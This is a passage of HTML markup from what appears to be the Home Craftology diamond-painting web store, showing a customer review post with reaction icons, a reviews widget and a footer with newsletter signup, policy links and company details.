                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197473343__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad3l1cE4vL210aG84b__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6849185415231"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197473343__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
